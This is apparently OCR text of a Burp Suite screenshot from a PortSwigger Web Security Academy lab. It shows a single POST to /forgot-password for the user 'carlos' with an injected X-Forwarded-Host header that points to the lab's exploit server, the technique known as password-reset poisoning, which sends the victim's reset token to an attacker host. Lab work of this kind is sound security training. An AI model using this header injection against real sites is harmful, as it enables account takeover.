 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: 0aa3003e036c46c9c09e1048005400ba.web-security-academy.net
3 Cookie: session=E6v0bqqq3AIchrDc6ODzV6FzBDpD8cJd
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0aa3003e036c46c9c09e1048005400ba.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aa3003e036c46c9c09e1048005400ba.web-security-academy.net/forgot
-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22 X-Forwarded-Host:
exploit-0a38004e03004654c03e10b6014c004e.web-security-academy.net
23
24 username=carlos
Search... 0 matches
Done